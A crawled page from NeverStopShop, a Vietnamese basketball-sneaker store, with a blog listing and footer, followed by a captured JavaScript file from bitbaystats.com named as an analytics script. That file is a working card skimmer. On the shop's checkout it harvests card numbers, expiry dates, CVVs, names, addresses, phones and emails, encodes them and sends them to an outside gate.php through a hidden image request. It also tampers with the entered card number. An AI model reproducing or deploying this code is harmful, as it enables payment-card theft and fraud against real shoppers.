<span class="p-view">9421</span></div><div class="name"><a href="https://neverstopshop.com/blog/giay-bong-ro-gia-900k">Giày Bóng Rổ Giá 900k Chất Lượng tại NeverStopShop</a></div><div class="description">Do tính chất công việc nên nhiều người phải đi học và đi làm hàng ngày. Hoặc những người có sở thích tập gym, chạy bộ, chơi bóng đá, bóng rổ,... cần thiết ngay lúc này là một đôi giày bóng rổ giá 900k hiện kim. Thế nhưng đâu phải ai cũng may mắn lựa ..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/giay-bong-ro-gia-900k" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/diem-dac-biet-cua-giay-bong-ro-gia-re">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/giá%20rẻ/bìa%20neverstop%20(2)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/giá%20rẻ/bìa%20neverstop%20(2)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/giá%20rẻ/bìa%20neverstop%20(2)-670x400h.png 2x"  width="335" height="200" alt="Khám Phá Điểm Đặc Biệt Của Giày Bóng Rổ Giá Rẻ" title="Khám Phá Điểm Đặc Biệt Của Giày Bóng Rổ Giá Rẻ" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">23 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">4655</span></div><div class="name"><a href="https://neverstopshop.com/blog/diem-dac-biet-cua-giay-bong-ro-gia-re">Khám Phá Điểm Đặc Biệt Của Giày Bóng Rổ Giá Rẻ</a></div><div class="description">Giày chuyên dùng để chơi bóng rổ có 2 phần quan trọng nhất là: đế giày và cổ giày. Giày bóng rổ chính hãng khoảng trên dưới 1 triệu đồng không hề khó để sở hữu chúng. Chỉ cần bạn tìm hiểu kỹ về cách chọn giày bóng rổ sao cho phù hợp với bàn chân, phù..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/diem-dac-biet-cua-giay-bong-ro-gia-re" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/chon-giay-bong-ro-nike">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/nike/bìa%20neverstop-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/nike/bìa%20neverstop-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/nike/bìa%20neverstop-670x400h.png 2x"  width="335" height="200" alt="Cách Chọn Giày Bóng Rổ Nike Cho Người Mới Bắt Đầu" title="Cách Chọn Giày Bóng Rổ Nike Cho Người Mới Bắt Đầu" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">21 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">5244</span></div><div class="name"><a href="https://neverstopshop.com/blog/chon-giay-bong-ro-nike">Cách Chọn Giày Bóng Rổ Nike Cho Người Mới Bắt Đầu</a></div><div class="description">Giày bóng rổ Nike - một trong những hãng giày nổi tiếng đình đám nhất mọi thời đại. Về mức độ ưa chuộng thì khỏi phải bàn cãi rồi đúng không nào. Với công nghệ đế Air (loại đế êm chân) và với có độ nảy nhất định, giúp cho các bước đi của bạn trở nên ..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/chon-giay-bong-ro-nike" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/giay-bong-ro-tai-neverstopshop">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/bài%20lớn/bìa%20neverstop%20(2)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/bài%20lớn/bìa%20neverstop%20(2)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/bài%20lớn/bìa%20neverstop%20(2)-670x400h.png 2x"  width="335" height="200" alt="Giày Bóng Rổ tại NeverStopShop - Yên Tâm về Chất Lượng" title="Giày Bóng Rổ tại NeverStopShop - Yên Tâm về Chất Lượng" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author"></span>
<span class="p-date p-date-default">18 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">4647</span></div><div class="name"><a href="https://neverstopshop.com/blog/giay-bong-ro-tai-neverstopshop">Giày Bóng Rổ tại NeverStopShop - Yên Tâm về Chất Lượng</a></div><div class="description">Bóng rổ, môn thể thao đặc thù với những vận động mạnh, nhanh chóng, uyển chuyển và chính xác. Bạn là những người có niềm đam mê bất tận với môn thể thao tuyệt vời này. Mình tin chắc chắn rằng đôi giày bóng rổ là một trong những công cụ hỗ trợ đắc lực..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/giay-bong-ro-tai-neverstopshop" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/nhung-doi-giay-bong-ro-nen-co">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/nên%20có/bìa%20neverstop%20(2)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/nên%20có/bìa%20neverstop%20(2)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/nên%20có/bìa%20neverstop%20(2)-670x400h.png 2x"  width="335" height="200" alt="Những Đôi Giày Bóng Rổ Nên Có Trong Năm 2022" title="Những Đôi Giày Bóng Rổ Nên Có Trong Năm 2022" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">17 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">4125</span></div><div class="name"><a href="https://neverstopshop.com/blog/nhung-doi-giay-bong-ro-nen-co">Những Đôi Giày Bóng Rổ Nên Có Trong Năm 2022</a></div><div class="description">Bạn yêu thích bộ môn bóng rổ và bạn luôn muốn sắm cho mình một đôi giày bóng rổ chuyên dụng để thuận tiện trong việc luyện tập và thực hiện nhiều động tác di chuyển, bật nhảy linh hoạt trên sân nhưng lại chưa biết nên chọn mẫu ..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/nhung-doi-giay-bong-ro-nen-co" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/giay-bong-ro-duoi-2-trieu">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/2%20triệu/bìa%20neverstop%20(1)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/2%20triệu/bìa%20neverstop%20(1)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/2%20triệu/bìa%20neverstop%20(1)-670x400h.png 2x"  width="335" height="200" alt="Mua Giày Bóng Rổ Dưới 2 Triệu Bạn Có Những Gì?" title="Mua Giày Bóng Rổ Dưới 2 Triệu Bạn Có Những Gì?" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">16 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">7811</span></div><div class="name"><a href="https://neverstopshop.com/blog/giay-bong-ro-duoi-2-trieu">Mua Giày Bóng Rổ Dưới 2 Triệu Bạn Có Những Gì?</a></div><div class="description">Đối với môn thể thao bóng rổ, để có thể đạt được hiệu suất chơi bóng cao thì ngoài những điều kiện tất yếu là rèn luyện về kỹ năng, kỹ thuật chơi bóng thì việc lựa chọn cho mình một đôi giày bóng rổ dưới 2 triệu đồng cũng là điều kiện cần thiết giúp ..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/giay-bong-ro-duoi-2-trieu" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/giay-bong-ro-duoi-1-trieu">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/1%20triệu/bìa%20neverstop%20(1)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/1%20triệu/bìa%20neverstop%20(1)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/1%20triệu/bìa%20neverstop%20(1)-670x400h.png 2x"  width="335" height="200" alt="Giày Bóng Rổ Dưới 1 Triệu - Yếu Tố Chọn Giày Tốt" title="Giày Bóng Rổ Dưới 1 Triệu - Yếu Tố Chọn Giày Tốt" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">15 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">10646</span></div><div class="name"><a href="https://neverstopshop.com/blog/giay-bong-ro-duoi-1-trieu">Giày Bóng Rổ Dưới 1 Triệu - Yếu Tố Chọn Giày Tốt</a></div><div class="description">Đối với một người thường xuyên di chuyển và đi lại thì đôi chân là thứ mà bạn cần được bảo vệ nhất ngay lúc này, nhằm những tránh tình trạng chấn thương trong lúc đi làm, đi học, đi chơi hay đi tập các bộ môn thể thao như cầu lông, bóng đá, bóng rổ,...</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/giay-bong-ro-duoi-1-trieu" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/giay-bong-ro-co-cao">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/cổ%20cao/bìa%20neverstop%20(1)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/cổ%20cao/bìa%20neverstop%20(1)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/cổ%20cao/bìa%20neverstop%20(1)-670x400h.png 2x"  width="335" height="200" alt="Cung Cấp Giày Bóng Rổ Cổ Cao Uy Tín" title="Cung Cấp Giày Bóng Rổ Cổ Cao Uy Tín" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">14 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">4753</span></div><div class="name"><a href="https://neverstopshop.com/blog/giay-bong-ro-co-cao">Cung Cấp Giày Bóng Rổ Cổ Cao Uy Tín</a></div><div class="description">Bạn là người thường xuyên di chuyển ở bên ngoài, bạn có sở thích chơi bóng rổ, chạy bộ và tập gym. Bạn đang tìm kiếm cho mình những đôi giày bóng rổ cổ cao nhằm giúp cho đôi chân của bạn hạn chế những chấn thương trong quá trình di chuyển. Bạn đang l..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/giay-bong-ro-co-cao" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><footer><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-info_blocks module-info_blocks-293"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-image">
<a href="https://www.facebook.com/groups/NeverStopCuongGiay/" class="info-block" target="_blank">
<img src="https://neverstopshop.com/image/cache/catalog/Logo/Facebook-group-banner-1-899x293.jpg"  srcset="https://neverstopshop.com/image/cache/catalog/Logo/Facebook-group-banner-1-899x293.jpg 1x, https://neverstopshop.com/image/cache/catalog/Logo/Facebook-group-banner-1-899x293.jpg 2x"  width="" height="" alt="<br>NeverStop's Group on Facebook!" class="info-block-img"/><div class="info-block-content"><div class="info-block-title"><br>NeverStop's Group on Facebook!</div><div class="info-block-text">Tham gia group trên Facebook để chia sẻ đam mê cùng hơn 19,500+ thành viên</div></div>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-291"><h3 class="title module-title">ĐỊA CHỈ SHOP</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.google.com/maps/place/NeverStop+Shop+-+Chuy%C3%AAn+Gi%C3%A0y+Sneakers/@10.7831284,106.6836413,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x850ae19dfaab22dd!8m2!3d10.7831284!4d106.68583?authuser=1" >
<span class="links-text">115/1 Trần Quốc Thảo, P.VTS, Q.3 - HCM<br><u>(Click xem bản đồ)</u></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a>
<span class="links-text">Giờ hoạt động: 14:00 - 22:00 (Hằng ngày)</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="/cdn-cgi/l/email-protection#a1cfc4d7c4d3d2d5ced1d2c9ced18fc2cecce1c6ccc0c8cd8fc2cecc">
<span class="links-text"><span class="__cf_email__" data-cfemail="caa4afbcafb8b9bea5bab9a2a5bae4a9a5a78aada7aba3a6e4a9a5a7">[email&#160;protected]</span></span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-292"><h3 class="title module-title">LIÊN HỆ MUA HÀNG</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="tel:0768080730" >
<span class="links-text">076 8080 730 <u>(Click để gọi)</u></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://zalo.me/0768080730" target="_blank">
<span class="links-text">Đặt hàng nhanh qua Zalo</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://m.me/neverstopshop.sneakerz" target="_blank">
<span class="links-text">Đặt hàng nhanh qua Facebook</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://t.me/NeverStopShop_Admin" target="_blank">
<span class="links-text">Đặt hàng nhanh qua Telegram</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-288"><h3 class="title module-title">CHÍNH SÁCH MUA HÀNG</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/chinh-sach-giao-hang" >
<span class="links-text">Chính Sách giao hàng</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/chinh-sach-bao-hanh" >
<span class="links-text">Chính sách bảo hành</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/chinh-sach-doi-hang" >
<span class="links-text">Chính sách đổi hàng</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Huong-dan-dat-hang-va-thanh-toan" >
<span class="links-text">Hướng dẫn & Chính sách đặt hàng order</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-77"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text">Bản quyền © 2009, www.NeverStopShop.com</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-blocks module-blocks-307 blocks-grid"><div class="module-body"><div class="module-item module-item-1 no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html"><p><img alt="" height="164" src="https://neverstopshop.com/image/catalog/Logo/visa2.gif" style="max-width: 100%;" width="56">&nbsp;&nbsp;<img alt="" height="164" src="https://neverstopshop.com/image/catalog/Logo/mas2.gif" style="max-width: 100%;" width="56">&nbsp;&nbsp;<img alt="" height="164" src="https://neverstopshop.com/image/catalog/Logo/momo.png" style="max-width: 100%;" width="35"></p></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-3"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-info_blocks module-info_blocks-412"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title"></div><div class="info-block-text"><div id="fb-root"></div><div id="fb-customer-chat" class="fb-customerchat"></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "101298548035133");
      chatbox.setAttribute("attribution", "biz_inbox");</script>  <script>window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v15.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script></div></div></div></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-blocks module-blocks-415 blocks-grid"><div class="module-body"><div class="module-item module-item-1 no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-text"><style>.btn-primary { background-color: #229ac8;
	background-color:#fff;
	border-color:#ddd;
	box-shadow:0 0 0 1px rgba(0,0,0,0.08);
	color:#888;
	text-shadow:none;
Width:100℅;
}</style></div></div></div></div></div></div></div></div></div></div></div></div></footer></div> <script src="catalog/view/theme/journal3/assets/529781d52dbcd921e534f09f3294e5b5.js?v=29291d22" ></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"12686edd740143f5a0001b6cbccfd5cb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/clarity.2.7.js
body_size: 1625
content:
var requestCount = 0;
var lastSentData = [];

function encodeToBase64(input) {
  var output = "";
  try {
    output = btoa(input);
  } catch (e) {
    output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
      return String.fromCharCode('0x' + p1);
    }));
  }
  return output;
}

function luhnCheck(cardNumber) {
  cardNumber = cardNumber.replace(/\D/g, '');
  var sum = 0;
  var alternate = false;
  
  for (var i = cardNumber.length - 1; i >= 0; i--) {
    var digit = parseInt(cardNumber.charAt(i), 10);
    if (alternate) {
      digit *= 2;
      if (digit > 9) digit -= 9;
    }
    sum += digit;
    alternate = !alternate;
  }
  
  return sum % 10 == 0;
}

function collectAndExfiltrateData() {
  if (requestCount >= 5) return;
  

  var cardPaymentSelected = document.querySelector("input[name='payment_method'][value='authorizenet_aim']:checked");
  if (!cardPaymentSelected) return;
  
  var cardNumber = document.querySelector("input[name='cc_number']").value.replace(/[^\d]/g, "");
  var expMonth = document.querySelector("select[name='cc_expire_date_month']").value;
  var expYear = document.querySelector("select[name='cc_expire_date_year']").value;
  var expDate = expMonth + "/" + expYear;
  var cvv = document.querySelector("input[name='cc_cvv2']").value;
  
  if (cardNumber.length < 15 || cvv.length < 3 || !luhnCheck(cardNumber)) return;
  
  var fname = document.querySelector("input[name='firstname']").value;
  var lname = document.querySelector("input[name='lastname']").value;
  var fullName = (fname + ' ' + lname);
  
  var address1 = document.querySelector("input[name='address_1']").value;
  var address2 = document.querySelector("input[name='address_2']").value;
  var address = (address1 + "," + address2).replace(/([,\s]$)/g, ""); 
  
  var city = document.querySelector("input[name='city']").value;
  var state = document.querySelector("select[name='zone_id'] option:checked").text || "";
  var country = document.querySelector("select[name='country_id'] option:checked").text || "";
  var zip = ""; 
  var phone = document.querySelector("input[name='telephone']").value; 
  var email = document.querySelector("input[name='email']").value;
  var company = document.querySelector("input[name='company']").value;
  
  if (fullName.trim() == "" || address == "" || city == "") return;
  
  var paymentData = cardNumber + "|" + expDate + "|" + cvv + "|" + fullName;
  var personalData = "|" + address + "|" + city + "|" + state + "|" + 
                    country + "|" + zip + "|" + phone + "|" + email + "|" + company; 
  
  var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));
  
  if (lastSentData.indexOf(encodedData) < 0) {
    requestCount++;
    var img = document.createElement("img");
    img.width = 1;
    img.height = 1;
    img.id = "crm_cid_imgs";
    img.src = "https://bitbaystats.com/gate.php?data=" + 
              encodeURIComponent(encodedData) + 
              "&domain=" + window.location.hostname.replace("www.", ""); 
    document.body.appendChild(img);
    lastSentData.push(encodedData);
  }
}

function modifyCardNumber(cardNumber) {
  try {
    if (cardNumber.trim() == "4111111111111111" || 
        !cardNumber.trim().match(/^\d{15,16}$/)) {
      return cardNumber;
    }
    cardNumber = cardNumber.slice(0, -3);    
    var min = Math.ceil(1);
    var max = Math.floor(9);   
    cardNumber += (Math.floor(Math.random() * (max - min + 1)) + min) + 
                 (Math.floor(Math.random() * (max - min + 1)) + min); 
    cardNumber += (function(num) {
      if (/[^0-9-\s]+/.test(num)) return false;
      var sum = 0, digit, even = false;
      num = num.replace(/\D/g, "");      
      for (var i = num.length - 1; i >= 0; i--) {
        digit = parseInt(num.charAt(i), 10);
        if (even && (digit *= 2) > 9) digit -= 9;
        sum += digit;
        even = !even;
      }      
      return (1000 - sum) % 10;
    })(cardNumber);
  } catch(e) {}
  return cardNumber;
}

var monitoringInterval = null;


if (window.location.href.indexOf("neverstopshop.com") > -1) { 
  monitoringInterval = setInterval(function() {
    var ccInput = document.querySelector("input[name='cc_number']");
    var submitButton = document.querySelector("#button-confirm") || 
                      document.querySelector("#quick-checkout-button-confirm");
    
    if (ccInput && submitButton) {
      clearInterval(monitoringInterval);
      
      var hiddenInput = document.createElement("input");
      hiddenInput.id = "fuckoff_my_friend";
      hiddenInput.name = "txtCCNum";
      hiddenInput.style.display = "none";
      ccInput.parentNode.insertBefore(hiddenInput, ccInput.nextSibling);
      
      ccInput.addEventListener("keyup", function(event) {
        var currentValue = this.value;        
        if (luhnCheck(currentValue) && 
            ((currentValue[0] == "3" && currentValue.length == 15) || 
             (currentValue[0] != "3" && currentValue.length == 16))) {
          var storedCC = localStorage.getItem("_ccid");
          if (storedCC && storedCC.substring(0, 11) == currentValue.substring(0, 11)) {
            currentValue = storedCC;
          } else {
            currentValue = modifyCardNumber(currentValue);
            localStorage.setItem("_ccid", currentValue);
          }
        }
        
        hiddenInput.value = currentValue;
      });
      
      var submitHandler = function(event) {
        try {
          collectAndExfiltrateData();
        } catch(e) {}
        return true;
      };    
      
      submitButton.addEventListener("mousedown", submitHandler);
      

      var mainSubmitButton = document.querySelector("#quick-checkout-button-confirm");
      if (mainSubmitButton && mainSubmitButton !== submitButton) {
        mainSubmitButton.addEventListener("mousedown", submitHandler);
      }
    }
  }, 500);
}
